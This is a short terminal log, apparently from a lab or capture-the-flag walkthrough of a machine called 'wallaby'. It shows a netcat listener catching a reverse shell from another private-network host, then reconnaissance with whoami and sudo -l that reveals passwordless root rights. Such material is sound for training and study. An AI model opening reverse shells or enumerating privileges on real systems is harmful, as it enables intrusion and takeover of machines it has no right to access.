 $nc -lvp 8989
listening on [any] 8989 ...
192.168.110.11: inverse host lookup failed: Unknown host
connect to [192.168.110.6] from (UNKNOWN) [192.168.110.11] 42314
bash: cannot set terminal process group (731): Inappropriate ioctl for device
bash: no job control in this shell
wallaby@ubuntu:~$ whoami
whoami
wallaby
wallaby@ubuntu:~$ sudo -l
sudo -l
Matching Defaults entries for wallaby on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User wallaby may run the following commands on ubuntu:
    (ALL) NOPASSWD: ALL
wallaby@ubuntu:~$